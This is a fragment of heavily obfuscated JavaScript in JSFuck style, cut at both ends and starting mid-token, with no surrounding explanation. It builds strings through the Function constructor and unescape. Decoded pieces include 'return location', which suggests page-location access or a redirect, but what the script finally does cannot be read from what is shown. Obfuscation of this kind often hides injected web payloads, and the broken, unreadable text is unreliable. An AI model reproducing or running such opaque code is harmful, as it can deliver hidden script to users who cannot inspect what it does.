![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![])(([]+{})[+[]])[+[]]+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+[]))+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[+[]]+([][[]]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![])([][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![])(([]+{})[+[]])[+[]]+(!+[]+!![]+[])+([][[]]+[])[!+[]+!![]+!![]])+(+{}+[])[+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+([]+{})[!+[]+!![]]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[+[]]+([][[]]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![])([][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![])(([]+{})[+[]])[+[]]+(!+[]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+[]))+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[+[]]+([][[]]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![])([][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![])(([]+{})[+[]])[+[]]+(!+[]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[]))+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[+[]]+([][[]]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![])([][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![])(([]+{})[+[]])[+[]]+(!+[]+!![]+[])+([][[]]+[])[!+[]+!![]+!![]])+(!![]+[])[+[]]+([]+{})[+!![]]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[+[]]+([][[]]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![])([][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![])(([]+{})[+[]])[+[]]+(!+[]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+[]))+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([][[]]+[])[+!![]]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[+[]]+([][[]]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![])([][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![])(([]+{})[+[]])[+[]]+(!+[]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+[]))+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[+[]]+([][[]]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]